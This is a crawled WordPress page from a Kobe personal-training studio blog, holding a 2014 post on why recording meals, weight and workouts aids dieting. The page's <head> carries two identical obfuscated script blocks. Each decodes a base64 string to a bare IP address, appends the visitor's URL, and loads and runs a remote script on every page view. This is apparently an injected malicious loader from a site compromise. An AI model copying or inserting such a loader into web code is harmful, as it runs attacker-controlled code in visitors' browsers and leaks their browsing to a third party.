

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio-minato.jp/archives/597
body_size: 9039
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja"
	prefix="og: http://ogp.me/ns#" >
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		<meta name="keywords" content="パーソナルトレーニング,TRX,長田区,兵庫区,マンツーマン指導,ダイエット">
    	<meta name="description" content="神戸市の長田区、兵庫区を中心に地元密着型のパーソナルトレーニングスタジオ。マンツーマンで膝や腰の痛みからダイエット、今注目のTRXまで幅広く個別指導します。">
		
		
		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
		<link href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/css/normalize.css" rel="stylesheet" type="text/css" />
		<link rel="icon" href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/favicon.ico" type="image/vnd.microsoft.icon">
		<link rel="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/webclip.png">

		<link rel="alternate" type="application/rss+xml" title="プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット RSS Feed" href="https://studio-minato.jp/feed" />
		<link rel="pingback" href="https://studio-minato.jp/wp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/html5shiv.js"></script>
		<![endif]-->
				<title>記録をつける &#8211; プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット</title>

<!-- All in One SEO Pack 2.12 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<meta name="description"  content="毎晩、飼い猫と格闘中のプライベートスタジオminatoの福永暁です。 先日のブログにて、記録をとることが大切だとお伝えしました。 今回は何故大切なのかを、お届けします。 記録をつける事で思い当たると言えば、最近で言うと（と言っても結構前の事ですが）&#039;レコーディングダイエット&#039;です。" />

<link rel="canonical" href="https://studio-minato.jp/archives/597" />
<meta property="og:title" content="記録をつける" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://studio-minato.jp/archives/597" />
<meta property="og:image" content="https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140802_174503-725x1024.jpg" />
<meta property="og:site_name" content="プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット" />
<meta property="fb:admins" content="privatestudiominatoinformation" />
<meta property="og:description" content="毎晩、飼い猫と格闘中のプライベートスタジオminatoの福永暁です。 先日のブログにて、記録をとることが大切だとお伝えしました。 今回は何故大切なのかを、お届けします。 記録をつける事で思い当たると言えば、最近で言うと（と言っても結構前の事ですが）&#039;レコーディングダイエット&#039;です。 食事の記録をつけるダイエット法ですが、とても利にかなっています。 ・食事の傾向が分かる ・思ったより食べていた事が分かる ・栄養バランス等の見直しが簡単 ・記録を残すとなると、以外と食事内容に気を付けるようになる ・人に見てもらうとなるとより一層気を付けるようになる など お客様に実践していただくと、上記の中でも特に最後のコメントをよくいただきます。 では、体重やトレーニングを記録に残していくとどのようなメリットがあるのか。 ・カラダの変化を視覚的に確認出来る ・計画的にトレーニングが行える ・効果の有無が分かる ・今やるべき事が分かる ・モチベーション向上につながる などなど つまり、結果を出すには、効果的に進めるには記録を残しておくことが大切ということです！ まずは朝、トイレの後に体重計にのり、日々自分のカラダの変化を確認することから始めてみてください。" />
<meta property="article:published_time" content="2014-08-02T08:46:39Z" />
<meta property="article:modified_time" content="2018-08-20T05:11:08Z" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@af19810414" />
<meta name="twitter:title" content="記録をつける" />
<meta name="twitter:description" content="毎晩、飼い猫と格闘中のプライベートスタジオminatoの福永暁です。 先日のブログにて、記録をとることが大切だとお伝えしました。 今回は何故大切なのかを、お届けします。 記録をつける事で思い当たると言えば、最近で言うと（と言っても結構前の事ですが）&#039;レコーディングダイエット&#039;です。 食事の記録をつけるダイエット法ですが、とても利にかなっています。 ・食事の傾向が分かる ・思ったより食べていた事が分かる ・栄養バランス等の見直しが簡単 ・記録を残すとなると、以外と食事内容に気を付けるようになる ・人に見てもらうとなるとより一層気を付けるようになる など お客様に実践していただくと、上記の中でも特に最後のコメントをよくいただきます。 では、体重やトレーニングを記録に残していくとどのようなメリットがあるのか。 ・カラダの変化を視覚的に確認出来る ・計画的にトレーニングが行える ・効果の有無が分かる ・今やるべき事が分かる ・モチベーション向上につながる などなど つまり、結果を出すには、効果的に進めるには記録を残しておくことが大切ということです！ まずは朝、トイレの後に体重計にのり、日々自分のカラダの変化を確認することから始めてみてください。" />
<meta name="twitter:image" content="https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140802_174503-725x1024.jpg" />
<meta itemprop="image" content="https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140802_174503-725x1024.jpg" />
<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studio-minato.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mts_simple_booking_front_css-css'  href='https://studio-minato.jp/wp/wp-content/plugins/mts-simple-booking-c/css/mtssb-front.css?ver=4.9.26' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3'></script>
<link rel='https://api.w.org/' href='https://studio-minato.jp/wp-json/' />
<link rel='shortlink' href='https://studio-minato.jp/?p=597' />
<link rel="alternate" type="application/json+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F597" />
<link rel="alternate" type="text/xml+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F597&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBCHWGR');</script>
<!-- End Google Tag Manager -->

	
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>
</head>
	<body data-rsssl=1 class="post-template-default single single-post postid-597 single-format-standard" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBCHWGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
                                    									<span class="sitename">Information</span>
									<div class="sitename_sub">お知らせ・ブログ</div>
                  									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<span class="descr">
																					</span>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->
					</header>
					<div id="header">
						<nav class="header_nav cf">
							<a href="https://studio-minato.jp/blog" class="header_logo"></a>
							<span class="header_line pc"></span>
							<div class="header_tel pc">090-5016-5069<div class="header_time">受付時間 : 10:00～19:00<br><span>※19:00～21:00は予約のみ</span></div></div>
							<div class="menu_btn sp" id="js_btn"><span></span><span></span><span></span></div>
						</nav>
					</div>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">

		<div class="st-main">

			<!-- ぱんくず -->
			<section id="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
					 <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/blog" itemprop="item"><span itemprop="name">HOME</span></a> > <meta itemprop="position" content="1" /></li>
									<li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/archives/category/recommend_diet" itemprop="item">
					<span itemprop="name">おすすめダイエット方法</span> </a> &gt;<meta itemprop="position" content="2" /></li> 
							</ol>
			</section>
			<!--/ ぱんくず -->

			<div id="post-597" class="st-post post-597 post type-post status-publish format-standard has-post-thumbnail hentry category-recommend_diet category-recommend_training">
				<article>
					<!--ループ開始 -->
										
										<p class="st-catgroup">
					<a href="https://studio-minato.jp/archives/category/recommend_diet" title="View all posts in おすすめダイエット方法" rel="category tag"><span class="catname st-catid7">おすすめダイエット方法</span></a> <a href="https://studio-minato.jp/archives/category/recommend_training" title="View all posts in おすすめトレーニング方法" rel="category tag"><span class="catname st-catid8">おすすめトレーニング方法</span></a>					</p>
									

					<h1 class="entry-title">記録をつける</h1>

					<div class="blogbox">
						<p><span class="kdate">
															投稿日：<time class="updated" datetime="2014-08-02T17:46:39+0900">2014年8月2日</time>
													</span></p>
					</div>

					<div class="mainbox">
							<div class="entry-content">
								<p>毎晩、飼い猫と格闘中のプライベートスタジオminatoの福永暁です。</p>
<p>先日のブログにて、記録をとることが大切だとお伝えしました。<br />
今回は何故大切なのかを、お届けします。</p>
<p>記録をつける事で思い当たると言えば、最近で言うと（と言っても結構前の事ですが）‘レコーディングダイエット’です。<br />
食事の記録をつけるダイエット法ですが、とても利にかなっています。<br />
・食事の傾向が分かる<br />
・思ったより食べていた事が分かる<br />
・栄養バランス等の見直しが簡単<br />
・記録を残すとなると、以外と食事内容に気を付けるようになる<br />
・人に見てもらうとなるとより一層気を付けるようになる など</p>
<p>お客様に実践していただくと、上記の中でも特に最後のコメントをよくいただきます。</p>
<p>では、体重やトレーニングを記録に残していくとどのようなメリットがあるのか。<br />
・カラダの変化を視覚的に確認出来る<br />
・計画的にトレーニングが行える<br />
・効果の有無が分かる<br />
・今やるべき事が分かる<br />
・モチベーション向上につながる などなど</p>
<p>つまり、結果を出すには、効果的に進めるには記録を残しておくことが大切ということです！</p>
<p>まずは朝、トイレの後に体重計にのり、日々自分のカラダの変化を確認することから始めてみてください。<br />
<a href="https://main-fukunaga-b-c.ssl-lolipop.jp/wp-content/uploads/2014/08/IMG_20140802_174503.jpg"><img class="alignnone size-medium wp-image-634" src="https://main-fukunaga-b-c.ssl-lolipop.jp/wp-content/uploads/2014/08/IMG_20140802_174503-212x300.jpg" alt="IMG_20140802_174503" width="212" height="300" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140802_174503-212x300.jpg 212w, https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140802_174503-768x1085.jpg 768w, https://studio-minato.jp/wp/wp-content/uploads/2014/08/IMG_20140802_174503-725x1024.jpg 725w" sizes="(max-width: 212px) 100vw, 212px" /></a></p>
							</div>
						<div class="adbox">

				
	
							
	</div>
		
							
					</div><!-- .mainboxここまで -->
	
							<div class="sns">
	<ul class="clearfix">
		<!--ツイートボタン-->
		<li class="twitter"> 
		<a onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F597&text=%E8%A8%98%E9%8C%B2%E3%82%92%E3%81%A4%E3%81%91%E3%82%8B&tw_p=tweetbutton', '', 'width=500,height=450'); return false;"><i class="fa fa-twitter"></i><span class="snstext " >Twitter</span></a>
		</li>

		<!--Facebookボタン-->      
		<li class="facebook">
		<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F597&t=%E8%A8%98%E9%8C%B2%E3%82%92%E3%81%A4%E3%81%91%E3%82%8B" target="_blank"><i class="fa fa-facebook"></i><span class="snstext " >Facebook</span>
		</a>
		</li>

		<!--Google+1ボタン-->
		<li class="googleplus">
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F597" target="_blank"><i class="fa fa-google-plus"></i><span class="snstext " >Google+</span></a>
		</li>

		<!--ポケットボタン-->      
		<li class="pocket">
		<a onclick="window.open('//getpocket.com/edit?url=https%3A%2F%2Fstudio-minato.jp%2Farchives%2F597&title=%E8%A8%98%E9%8C%B2%E3%82%92%E3%81%A4%E3%81%91%E3%82%8B', '', 'width=500,height=350'); return false;"><i class="fa fa-get-pocket"></i><span class="snstext " >Pocket</span></a></li>

		<!--はてブボタン-->  
		<li class="hatebu">       
			<a href="//b.hatena.ne.jp/entry/https://studio-minato.jp/archives/597" class="hatena-bookmark-button" data-hatena-bookmark-layout="simple" title="記録をつける"><span style="font-weight:bold" class="fa-hatena">B!</span><span class="snstext " >はてブ</span>
			</a><script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

		</li>

		<!--LINEボタン-->   
		<li class="line">
		<a href="//line.me/R/msg/text/?%E8%A8%98%E9%8C%B2%E3%82%92%E3%81%A4%E3%81%91%E3%82%8B%0Ahttps%3A%2F%2Fstudio-minato.jp%2Farchives%2F597" target="_blank"><i class="fa fa-comment" aria-hidden="true"></i><span class="snstext" >LINE</span></a>
		</li>     
	</ul>

	</div> 

						<p class="tagst">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<a href="https://studio-minato.jp/archives/category/recommend_diet" rel="category tag">おすすめダイエット方法</a>, <a href="https://studio-minato.jp/archives/category/recommend_training" rel="category tag">おすすめトレーニング方法</a><br/>
													</p>

										<!--ループ終了-->
			</article>

					<div class="st-aside">

						<!--関連記事-->
						<p class="point"><span class="point-in">関連記事</span></p>
<div class="kanren">
							<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/748">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/09/DSC_0535-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/09/DSC_0535-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/09/DSC_0535-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/748">
							テニスボールでコンディショニング						</a></p>

					<div class="smanone2">
						<p>トレーニングで受けたダメージを回復させるべく、タンパク質を積極的に摂ることを心掛けている、プライベートスタジオminatoの福永暁です。 スポーツの秋。 何かと身体を動かす機会が増えるかと思います。  &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/3133">
													<img src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/no-img.png" alt="no image" title="no image" width="100" height="100" />
											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/3133">
							新マシン導入						</a></p>

					<div class="smanone2">
						<p>オープン以来のパワーラックを新調しました。 マルチスミスマシン。 スミスマシン、アジャスタブルプーリーマシン、パワーラックの要素をミックスし、その他にも色々なトレーニングが出来るようになっており、、、 &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/2789">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2019/02/dsc_38371132788526430671839-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2019/02/dsc_38371132788526430671839-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2019/02/dsc_38371132788526430671839-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/2789">
							足上げベンチ110k×6回						</a></p>

					<div class="smanone2">
						<p>本日のトレーニング。 ベンチプレス 115kg×8回×3セット ベンチプレス(止めあり) 115kg×4回 ベンチプレス(足上げ) 110kg×6回 最近、足上げを必ず行うようにしだしてから好調です。 &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1322">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-wp-1465902541128-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-wp-1465902541128-150x150.jpeg 150w, https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-wp-1465902541128-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1322">
							腹7分目						</a></p>

					<div class="smanone2">
						<p>薄々どころか、はっきりヤバさを感じていた体重。 久々に計ってみたところ、過去最高の81.4kg。 4日後の体重がこれ。 実践したのは、 ・食事の際は腹7分目 ・野菜から食べる ・間食を控える 体重コン &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1326">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-wp-1466231018779-e1466391304805-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-wp-1466231018779-e1466391304805-150x150.jpeg 150w, https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-wp-1466231018779-e1466391304805-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1326">
							BMI／標準体重						</a></p>

					<div class="smanone2">
						<p>今月、実に3年振りに健康診断を受けます。 どのような結果が出るのか、、、。 体重、血液検査が気になっています。 体重は生活習慣病やメタボの診断に使われ、BMIという数字で肥満度を評価します。 BMI= &#8230; </p>
					</div>
				</dd>
			</dl>
				</div>
						<!--ページナビ-->
						<div class="p-navi clearfix">
							<dl>
																	<dt>PREV</dt>
									<dd>
										<a href="https://studio-minato.jp/archives/630">うまりました</a>
									</dd>
																									<dt>NEXT</dt>
									<dd>
										<a href="https://studio-minato.jp/archives/618">トレーニング中の呼吸</a>
									</dd>
															</dl>
						</div>
					</div><!-- /st-aside -->

			</div>
			<!--/post-->

		</div><!-- /st-main -->
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><p style="display:none">サイト内検索</p><div id="search">
	<form method="get" id="searchform" action="https://studio-minato.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div>			</div>
		        <div class="side-topad">

<div class="side-box">
<p class="category_title">お知らせ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2666">1 月休業日のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2737">年末年始営業日程のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2837">振替営業のご案内</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3718">【湊川スタジオ情報】フィットネス＆お笑いライブ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3711">レンタルスタジオ「スタジオminato湊川店」情報</a></div>
</div>

<div class="side-box">
<p class="category_title">ブログ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/3698">今日は楠公さんで</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3677">世界一の長さ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3668">レジンお正月飾り</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3661">お正月準備</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3645">前作から6年ぶり</a></div>
</div>

<div class="side-box">
<p class="category_title">カテゴリー</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/aoao_handmade">aoao_Handmade</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/fukunaga%e4%be%bf">FUKUNAGA便</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/maki-yoga">MAKI ヨガ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/minato%e6%b4%bb%e5%8b%95%e5%a0%b1%e5%91%8a">minato活動報告</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_con">おすすめコンディショニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend__supli">おすすめサプリ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_diet">おすすめダイエット方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_training">おすすめトレーニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_store">おすすめの店</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/studio">スタジオ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e3%81%be%e3%81%8d%e3%81%93%e3%81%ae%e3%83%96%e3%83%ad%e3%82%b0">スタッフまきこのブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/others">その他</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/blog">ブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%83%ac%e3%82%b8%e3%83%b3%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b5%e3%83%aa%e3%83%bc">レジンアクセサリー</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/jirei">事例紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/freedom">気まま日記</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/nagata">長田情報</a></div>
</div>


				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->

		<div id="scrollad">
		</div>

        </div>
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">

	<p class="copy">Copyright&copy;
		<a href="https://studio-minato.jp" target="_blank">プライベートスタジオminato</a>
		,
		2026		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/scroll.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body></html>
